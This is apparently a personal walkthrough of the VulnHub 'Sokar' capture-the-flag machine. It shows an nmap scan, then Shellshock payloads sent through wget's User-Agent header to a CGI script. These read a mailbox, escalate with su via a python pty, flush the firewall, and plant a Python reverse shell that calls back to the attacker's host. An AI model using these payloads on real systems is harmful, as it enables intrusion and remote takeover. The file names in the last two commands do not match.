Sokar is a game to celebrate a VulnHub BirthDay.
And this is my dirty write up on how i play sokar
root@kali:~/sokar# nmap -A -p 1-65535 10.10.16.108
Starting Nmap 6.47 ( http://nmap.org ) at 2015-02-11 03:02 WIB
Nmap scan report for 10.10.16.108
Host is up (0.00053s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE VERSION
591/tcp open http Apache httpd 2.2.15 ((CentOS))
| http-methods: Potentially risky methods: TRACE
|_See http://nmap.org/nsedoc/scripts/http-methods.html
|_http-title: System Stats
MAC Address: 08:00:27:F2:40:DB (Cadmus Computer Systems)
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 – 3.10
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.53 ms 10.10.16.108
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.26 seconds
one of my usually do when playing with a vulnhub is try to imagine when an image create an try to find a file around that date
wget -U “() { test;};echo \”Content-type: text/plain\”; echo; echo; /bin/find / -iname \”*\” -mtime -60 -print” http://192.168.56.101:591/cgi-bin/cat
root@kali:~/sokar# wget -U “() { test;};echo \”Content-type: text/plain\”; echo; echo; export PATH=/bin:/sbin:/usr/bin:/usr/sbin ; /bin/cat /var/spool/mail/bynarr ” http://10.10.16.108:591/cgi-bin/cat–2015-02-11 03:43:08– http://10.10.16.108:591/cgi-bin/cat
Connecting to 10.10.16.108:591… connected.
HTTP request sent, awaiting response… 200 OK
Length: unspecified [text/plain]
Saving to: `cat.8′
[ <=> ] 552 –.-K/s in 0s
2015-02-11 03:43:08 (7.34 MB/s) – `cat.8′ saved [552]
root@kali:~/sokar# cat cat.8
Return-Path: <root@sokar>
Delivered-To: bynarr@localhost
Received: from root by localhost
To: <bynarr@sokar>
Date: Thu, 13 Nov 2014 22:04:31 +0100
Subject: Welcome
Dear Bynarr. Welcome to Sokar Inc. Forensic Development Team.
A user account has been setup for you.
UID 500 (bynarr)
GID 500 (bynarr)
501 (forensic)
Password ‘fruity’. Please change this ASAP.
Should you require, you’ve been granted outbound ephemeral port access on 51242, to transfer non-sensitive forensic dumps out for analysis.
All the best in your new role!
-Sokar-
Interesting BUT….
wget -U “() { test;};echo \”Content-type: text/plain\”; echo; echo; export PATH=/bin:/sbin:/usr/bin:/usr/sbin ; (sleep 1; echo password) | python -c \”import pty; pty.spawn([‘/bin/su’,’-c’,’whoami’]);\” ” http://10.10.16.108:591/cgi-bin/cat
and it said that i’am root 😀
So it more easy to do
wget -U “() { test;};echo \”Content-type: text/plain\”; echo; echo; export PATH=/bin:/sbin:/usr/bin:/usr/sbin ; (sleep 1; echo password) | python -c \”import pty; pty.spawn([‘/bin/su’,’-c’,’iptables -F’]);\” ” http://10.10.16.108:591/cgi-bin/cat
Now firewall is off
Now create a reverse shell
wget -U “() { test;};echo \”Content-type: text/plain\”; echo; echo; echo \”import socket;import subprocess;HOST = ‘10.10.16.106’\”;PORT = 51242;s = socket.socket(socket.AF_INET, socket.SOCK_STREAM);s.connect((HOST, PORT));while 1:; data = s.recv(1024)\; proc = subprocess.Popen(data, stdout=subprocess.PIPE, stderr=subprocess.PIPE, shell=True); stdout_value = proc.stdout.read() + proc.stderr.read(); s.send(stdout_value);s.close()\” >> /tmp/panggil ” http://10.10.16.108:591/cgi-bin/cat
wget -U “() { test;};echo \”Content-type: text/plain\”; echo; echo; export PATH=/bin:/sbin:/usr/bin:/usr/sbin ; (sleep 1; echo password) | python -c \”import pty; pty.spawn([‘/bin/su’,’-c’,’python /tmp/kambing’]);\” ” http://10.10.16.108:591/cgi-bin/cat
Fiuh….

This is Birthday party of VulnHub !!!!
HAPPY BIRTHDAY !!!!!
One response to “Sokar mean Sokar”
Hmmm… never knew that it would be so fast 😐